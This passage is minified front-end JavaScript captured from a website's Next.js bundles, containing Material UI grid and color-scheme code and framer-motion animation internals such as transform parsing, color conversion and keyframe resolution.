0!==arguments[0]?arguments[0]:{},{createStyledComponent:t=M,useThemeProps:r=E,useTheme:l=u.default,componentName:c="MuiGrid"}=e;function m(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>!0,n={};return null===e||(Array.isArray(e)?e.forEach((e,o)=>{null!==e&&r(e)&&t.keys[o]&&(n[t.keys[o]]=e)}):"object"==typeof e?Object.keys(e).forEach(t=>{let o=e[t];null!=o&&r(o)&&(n[t]=o)}):n[t.keys[0]]=e),n}let p=t(S,x,k,v,w,A,b),f=n.forwardRef(function(e,t){let u=l(),f=r(e),h=(0,d.A)(f);var g,y,v,b,S,k,x=u.breakpoints;let w=[];void 0!==h.item&&(delete h.item,w.push("item")),void 0!==h.zeroMinWidth&&(delete h.zeroMinWidth,w.push("zeroMinWidth")),x.keys.forEach(e=>{void 0!==h[e]&&(w.push(e),delete h[e])});let{className:A,children:j,columns:M=12,container:E=!1,component:O="div",direction:L="row",wrap:_="wrap",size:$={},offset:T={},spacing:W=0,rowSpacing:I=W,columnSpacing:P=W,unstable_level:R=0,...N}=h,z=m($,u.breakpoints,e=>!1!==e),F=m(T,u.breakpoints),B=null!=(g=e.columns)?g:R?void 0:M,U=null!=(y=e.spacing)?y:R?void 0:W,G=null!=(b=null!=(v=e.rowSpacing)?v:e.spacing)?b:R?void 0:I,H=null!=(k=null!=(S=e.columnSpacing)?S:e.spacing)?k:R?void 0:P,D={...h,level:R,columns:B,container:E,direction:L,wrap:_,spacing:U,rowSpacing:G,columnSpacing:H,size:z,offset:F},K=((e,t)=>{let{container:r,direction:n,spacing:o,wrap:i,size:l}=e,u={root:["root",r&&"container","wrap"!==i&&"wrap-xs-".concat(String(i)),...void 0===n?[]:"object"==typeof n?Object.entries(n).map(([e,t])=>`direction-${e}-${t}`):[`direction-xs-${String(n)}`],...(e=>{let t=[];return Object.entries(e).forEach(([e,r])=>{!1!==r&&void 0!==r&&t.push(`grid-${e}-${String(r)}`)}),t})(l),...r?((e,t="xs")=>{function r(e){return void 0!==e&&("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e&&e>0)}if(r(e))return[`spacing-${t}-${String(e)}`];if("object"==typeof e&&!Array.isArray(e)){let t=[];return Object.entries(e).forEach(([e,n])=>{r(n)&&t.push(`spacing-${e}-${String(n)}`)}),t}return[]})(o,t.breakpoints.keys[0]):[]]};return(0,a.A)(u,e=>(0,s.Ay)(c,e),{})})(D,u);return(0,C.jsx)(p,{ref:t,as:O,ownerState:D,className:(0,o.A)(K.root,A),...N,children:n.Children.map(j,e=>{if(n.isValidElement(e)&&(0,i.A)(e,["Grid"])&&E&&e.props.container){var t,r;return n.cloneElement(e,{unstable_level:null!=(r=null==(t=e.props)?void 0:t.unstable_level)?r:R+1})}return e})})});return f.muiName="Grid",f}},97064:(e,t,r)=>{"use strict";r.r(t),r.d(t,{CssVarsProvider:()=>g,Experimental_CssVarsProvider:()=>p,getInitColorSchemeScript:()=>h,useColorScheme:()=>d});var n=r(35885),o=r(28328),i=r(16650),s=r(4292),a=r(15370),l=r(95155);let c={colorSchemeStorageKey:"mui-color-scheme",defaultLightColorScheme:"light",defaultDarkColorScheme:"dark",modeStorageKey:"mui-mode"},{CssVarsProvider:u,useColorScheme:d,getInitColorSchemeScript:m}=(0,o.default)({themeId:a.A,theme:()=>(0,i.A)({cssVariables:!0}),colorSchemeStorageKey:c.colorSchemeStorageKey,modeStorageKey:c.modeStorageKey,defaultColorScheme:{light:c.defaultLightColorScheme,dark:c.defaultDarkColorScheme},resolveTheme:e=>{let t={...e,typography:(0,s.A)(e.palette,e.typography)};return t.unstable_sx=function(e){return(0,n.A)({sx:e,theme:this})},t}});function p(e){return(0,l.jsx)(u,{...e})}let f=!1,h=e=>(f||(console.warn("MUI: The getInitColorSchemeScript function has been deprecated.\n\nYou should use `import InitColorSchemeScript from '@mui/material/InitColorSchemeScript'`\nand replace the function call with `<InitColorSchemeScript />` instead."),f=!0),m(e)),g=u},98562:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(12115),o=r(42146);function i(){return n.useContext(o.A)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/8403-0e2516da4f85bc52.js
body_size: 40997
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8403],{6500:(t,e,i)=>{"use strict";i.d(e,{l:()=>n});let n=t=>t},12451:(t,e,i)=>{"use strict";let n;i.d(e,{P:()=>rl});var s=i(12115);let r=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],o=new Set(r),a=t=>180*t/Math.PI,l=t=>h(a(Math.atan2(t[1],t[0]))),u={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:l,rotateZ:l,skewX:t=>a(Math.atan(t[1])),skewY:t=>a(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},h=t=>((t%=360)<0&&(t+=360),t),d=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),c=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),p={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:d,scaleY:c,scale:t=>(d(t)+c(t))/2,rotateX:t=>h(a(Math.atan2(t[6],t[5]))),rotateY:t=>h(a(Math.atan2(-t[2],t[0]))),rotateZ:l,rotate:l,skewX:t=>a(Math.atan(t[4])),skewY:t=>a(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function m(t){return+!!t.includes("scale")}function f(t,e){let i,n;if(!t||"none"===t)return m(e);let s=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(s)i=p,n=s;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=u,n=e}if(!n)return m(e);let r=i[e],o=n[1].split(",").map(v);return"function"==typeof r?r(o):o[r]}function v(t){return parseFloat(t.trim())}let y=t=>e=>"string"==typeof e&&e.startsWith(t),g=y("--"),x=y("var(--"),b=t=>!!x(t)&&A.test(t.split("/*")[0].trim()),A=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu;function w({top:t,left:e,right:i,bottom:n}){return{x:{min:e,max:i},y:{min:t,max:n}}}let T=(t,e,i)=>t+(e-t)*i;function P(t){return void 0===t||1===t}function S({scale:t,scaleX:e,scaleY:i}){return!P(t)||!P(e)||!P(i)}function M(t){return S(t)||C(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function C(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function V(t,e,i,n,s){return void 0!==s&&(t=n+s*(t-n)),n+i*(t-n)+e}function k(t,e=0,i=1,n,s){t.min=V(t.min,e,i,n,s),t.max=V(t.max,e,i,n,s)}function E(t,{x:e,y:i}){k(t.x,e.translate,e.scale,e.originPoint),k(t.y,i.translate,i.scale,i.originPoint)}function D(t,e){t.min=t.min+e,t.max=t.max+e}function R(t,e,i,n,s=.5){let r=T(t.min,t.max,s);k(t,e,i,r,n)}function j(t,e){R(t.x,e.x,e.scaleX,e.scale,e.originX),R(t.y,e.y,e.scaleY,e.scale,e.originY)}function L(t,e){return w(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),n=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:n.y,right:n.x}}(t.getBoundingClientRect(),e))}let F=new Set(["width","height","top","left","right","bottom",...r]),B=(t,e,i)=>i>e?e:i<t?t:i,I={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},O={...I,transform:t=>B(0,1,t)},W={...I,default:1},U=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),N=U("deg"),z=U("%"),$=U("px"),G=U("vh"),H=U("vw"),Y={...z,parse:t=>z.parse(t)/100,transform:t=>z.transform(100*t)},X=t=>e=>e.test(t),K=[I,$,z,N,H,G,{test:t=>"auto"===t,parse:t=>t}],q=t=>K.find(X(t)),_=()=>{},Z=()=>{},Q=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),J=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,tt=t=>t===I||t===$,te=new Set(["x","y","z"]),ti=r.filter(t=>!te.has(t)),tn={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>f(e,"x"),y:(t,{transform:e})=>f(e,"y")};tn.translateX=tn.x,tn.translateY=tn.y;var ts=i(73934);let tr=new Set,to=!1,ta=!1,tl=!1;function tu(){if(ta){let t=Array.from(tr).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return ti.forEach(i=>{let n=t.getValue(i);void 0!==n&&(e.push([i,n.get()]),n.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ta=!1,to=!1,tr.forEach(t=>t.complete(tl)),tr.clear()}function th(){tr.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ta=!0)})}class td{constructor(t,e,i,n,s,r=!1){this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=n,this.element=s,this.isAsync=r}scheduleResolve(){this.state="scheduled",this.isAsync?(tr.add(this),to||(to=!0,ts.Gt.read(th),ts.Gt.resolveKeyframes(tu))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:n}=this;if(null===t[0]){let s=n?.get(),r=t[t.length-1];if(void 0!==s)t[0]=s;else if(i&&e){let n=i.readValue(e,r);null!=n&&(t[0]=n)}void 0===t[0]&&(t[0]=r),n&&void 0===s&&n.set(t[0])}for(let e=1;e<t.length;e++)t[e]??(t[e]=t[e-1])}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(t=!1){this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,t),tr.delete(this)}cancel(){"scheduled"===this.state&&(tr.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}let tc=t=>/^0[^.\s]+$/u.test(t),tp=t=>Math.round(1e5*t)/1e5,tm=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tf=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,tv=(t,e)=>i=>!!("string"==typeof i&&tf.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),ty=(t,e,i)=>n=>{if("string"!=typeof n)return n;let[s,r,o,a]=n.match(tm);return{[t]:parseFloat(s),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tg={...I,transform:t=>Math.round(B(0,255,t))},tx={test:tv("rgb","red"),parse:ty("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:n=1})=>"rgba("+tg.transform(t)+", "+tg.transform(e)+", "+tg.transform(i)+", "+tp(O.transform(n))+")"},tb={test:tv("#"),parse:function(t){let e="",i="",n="",s="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),n=t.substring(5,7),s=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),n=t.substring(3,4),s=t.substring(4,5),e+=e,i+=i,n+=n,s+=s),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(n,16),alpha:s?parseInt(s,16)/255:1}},transform:tx.transform},tA={test:tv("hsl","hue"),parse:ty("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:n=1})=>"hsla("+Math.round(t)+", "+z.transform(tp(e))+", "+z.transform(tp(i))+", "+tp(O.transform(n))+")"},tw={test:t=>tx.test(t)||tb.test(t)||tA.test(t),parse:t=>tx.test(t)?tx.parse(t):tA.test(t)?tA.parse(t):tb.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tx.transform(t):tA.transform(t),getAnimatableNone:t=>{let e=tw.parse(t);return e.alpha=0,tw.transform(e)}},tT=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tP="number",tS="color",tM=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tC(t){let e=t.toString(),i=[],n={color:[],number:[],var:[]},s=[],r=0,o=e.replace(tM,t=>(tw.test(t)?(n.color.push(r),s.push(tS),i.push(tw.parse(t))):t.startsWith("var(")?(n.var.push(r),s.push("var"),i.push(t)):(n.number.push(r),s.push(tP),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:n,types:s}}function tV(t){return tC(t).values}function tk(t){let{split:e,types:i}=tC(t),n=e.length;return t=>{let s="";for(let r=0;r<n;r++)if(s+=e[r],void 0!==t[r]){let e=i[r];e===tP?s+=tp(t[r]):e===tS?s+=tw.transform(t[r]):s+=t[r]}return s}}let tE=t=>"number"==typeof t?0:tw.test(t)?tw.getAnimatableNone(t):t,tD={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tm)?.length||0)+(t.match(tT)?.length||0)>0},parse:tV,createTransformer:tk,getAnimatableNone:function(t){let e=tV(t);return tk(t)(e.map(tE))}},tR=new Set(["brightness","contrast","saturate","opacity"]);function tj(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[n]=i.match(tm)||[];if(!n)return t;let s=i.replace(n,""),r=+!!tR.has(e);return n!==i&&(r*=100),e+"("+r+s+")"}let tL=/\b([a-z-]*)\(.*?\)/gu,tF={...tD,getAnimatableNone:t=>{let e=t.match(tL);return e?e.map(tj).join(" "):t}},tB={...I,transform:Math.round},tI={borderWidth:$,borderTopWidth:$,borderRightWidth:$,borderBottomWidth:$,borderLeftWidth:$,borderRadius:$,radius:$,borderTopLeftRadius:$,borderTopRightRadius:$,borderBottomRightRadius:$,borderBottomLeftRadius:$,width:$,maxWidth:$,height:$,maxHeight:$,top:$,right:$,bottom:$,left:$,padding:$,paddingTop:$,paddingRight:$,paddingBottom:$,paddingLeft:$,margin:$,marginTop:$,marginRight:$,marginBottom:$,marginLeft:$,backgroundPositionX:$,backgroundPositionY:$,rotate:N,rotateX:N,rotateY:N,rotateZ:N,scale:W,scaleX:W,scaleY:W,scaleZ:W,skew:N,skewX:N,skewY:N,distance:$,translateX:$,translateY:$,translateZ:$,x:$,y:$,z:$,perspective:$,transformPerspective:$,opacity:O,originX:Y,originY:Y,originZ:$,zIndex:tB,fillOpacity:O,strokeOpacity:O,numOctaves:tB},tO={...tI,color:tw,backgroundColor:tw,outlineColor:tw,fill:tw,stroke:tw,borderColor:tw,borderTopColor:tw,borderRightColor:tw,borderBottomColor:tw,borderLeftColor:tw,filter:tF,WebkitFilter:tF},tW=t=>tO[t];function tU(t,e){let i=tW(t);return i!==tF&&(i=tD),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let tN=new Set(["auto","none","0"]);class tz extends td{constructor(t,e,i,n,s){super(t,e,i,n,s,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let n=t[i];if("string"==typeof n&&b(n=n.trim())){let s=function t(e,i,n=1){Z(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`,"max-css-var-depth");let[s,r]=function(t){let e=J.exec(t);if(!e)return[,];let[,i,n,s]=e;return[`--${i??n}`,s]}(e);if(!s)return;let o=window.getComputedStyle(i).getPropertyValue(s);if(o){let t=o.trim();return Q(t)?parseFloat(t):t}return b(r)?t(r,i,n+1):r}(n,e.current);void 0!==s&&(t[i]=s),i===t.length-1&&(this.finalKeyframe=n)}}if(this.resolveNoneKeyframes(),!F.has(i)||2!==t.length)return;let[n,s]=t,r=q(n),o=q(s);if(r!==o)if(tt(r)&&tt(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else tn[i]&&(this.needsMeasurement=!0)}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var n;(null===t[e]||("number"==typeof(n=t[e])?0===n:null===n||"none"===n||"0"===n||tc(n)))&&i.push(e)}i.length&&function(t,e,i){let n,s=0;for(;s<t.length&&!n;){let e=t[s];"string"==typeof e&&!tN.has(e)&&tC(e).values.length&&(n=t[s]),s++}if(n&&i)for(let s of e)t[s]=tU(i,n)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=tn[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let n=e[e.length-1];void 0!==n&&t.getValue(i,n).jump(n,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let n=t.getValue(e);n&&n.jump(this.measuredOrigin,!1);let s=i.length-1,r=i[s];i[s]=tn[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let t$=t=>!!(t&&t.getVelocity);var tG=i(40042);function tH(){n=void 0}let tY={now:()=>(void 0===n&&tY.set(ts.uv.isProcessing||tG.W.useManualTiming?ts.uv.timestamp:performance.now()),n),set:t=>{n=t,queueMicrotask(tH)}};function tX(t,e){-1===t.indexOf(e)&&t.push(e)}function tK(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}class tq{constructor(){this.subscriptions=[]}add(t){return tX(this.subscriptions,t),()=>tK(this.subscriptions,t)}notify(t,e,i){let n=this.subscriptions.length;if(n)if(1===n)this.subscriptions[0](t,e,i);else for(let s=0;s<n;s++){let n=this.subscriptions[s];n&&n(t,e,i)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let t_={current:void 0};class tZ{constructor(t,e={}){this.canTrackVelocity=null,this.events={},this.updateAndNotify=t=>{let e=tY.now();if(this.updatedAt!==e&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&(this.events.change?.notify(this.current),this.dependents))for(let t of this.dependents)t.dirty()},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=tY.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new tq);let i=this.events[t].add(e);return"change"===t?()=>{i(),ts.Gt.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t){this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){this.events.change?.notify(this.current)}addDependent(t){this.dependents||(this.dependents=new Set),this.dependents.add(t)}removeDependent(t){this.dependents&&this.dependents.delete(t)}get(){return t_.current&&t_.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=tY.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.dependents?.clear(),this.events.destroy?.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function tQ(t,e){return new tZ(t,e)}let tJ=[...K,tw,tD],{schedule:t0}=(0,i(44300).I)(queueMicrotask,!1),t1={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},t2={};for(let t in t1)t2[t]={isEnabled:e=>t1[t].some(t=>!!e[t])};let t5=()=>({translate:0,scale:1,origin:0,originPoint:0}),t3=()=>({x:t5(),y:t5()}),t9=()=>({min:0,max:0}),t4=()=>({x:t9(),y:t9()});var t6=i(33577);let t7={current:null},t8={current:!1},et=new WeakMap;function ee(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function ei(t){return"string"==typeof t||Array.isArray(t)}let en=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],es=["initial",...en];function er(t){return ee(t.animate)||es.some(e=>ei(t[e]))}function eo(t){return!!(er(t)||t.variants)}function ea(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function el(t,e,i,n){if("function"==typeof e){let[s,r]=ea(n);e=e(void 0!==i?i:t.custom,s,r)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[s,r]=ea(n);e=e(void 0!==i?i:t.custom,s,r)}return e}let eu=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class eh{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:n,blockInitialAnimation:s,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=td,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=tY.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,ts.Gt.render(this.render,!1,!0))};let{latestValues:a,renderState:l}=r;this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=n,this.options=o,this.blockInitialAnimation=!!s,this.isControllingVariants=er(e),this.isVariantNode=eo(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...h}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in h){let e=h[t];void 0!==a[t]&&t$(e)&&e.set(a[t])}}mount(t){this.current=t,et.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),t8.current||function(){if(t8.current=!0,t6.B)if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>t7.current=t.matches;t.addEventListener("change",e),e()}else t7.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||t7.current),this.parent?.addChild(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),(0,ts.WG)(this.notifyUpdate),(0,ts.WG)(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent?.removeChild(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}addChild(t){this.children.add(t),this.enteringChildren??(this.enteringChildren=new Set),this.enteringChildren.add(t)}removeChild(t){this.children.delete(t),this.enteringChildren&&this.enteringChildren.delete(t)}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let n=o.has(t);n&&this.onBindTransform&&this.onBindTransform();let s=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&ts.Gt.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0),this.scheduleRender()});window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{s(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in t2){let e=t2[t];if(!e)continue;let{isEnabled:i,Feature:n}=e;if(!this.features[t]&&n&&i(this.props)&&(this.features[t]=new n(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):t4()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<eu.length;e++){let i=eu[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let n=t["on"+i];n&&(this.propEventSubscriptions[i]=this.on(i,n))}this.prevMotionValues=function(t,e,i){for(let n in e){let s=e[n],r=i[n];if(t$(s))t.addValue(n,s);else if(t$(r))t.addValue(n,tQ(s,{owner:t}));else if(r!==s)if(t.hasValue(n)){let e=t.getValue(n);!0===e.liveStyle?e.jump(s):e.hasAnimated||e.set(s)}else{let e=t.getStaticValue(n);t.addValue(n,tQ(void 0!==e?e:s,{owner:t}))}}for(let n in i)void 0===e[n]&&t.removeValue(n);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=tQ(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];if(null!=i){if("string"==typeof i&&(Q(i)||tc(i)))i=parseFloat(i);else{let n;n=i,!tJ.find(X(n))&&tD.test(e)&&(i=tU(t,e))}this.setBaseTarget(t,t$(i)?i.get():i)}return t$(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e,{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let n=el(this.props,i,this.presenceContext?.custom);n&&(e=n[t])}if(i&&void 0!==e)return 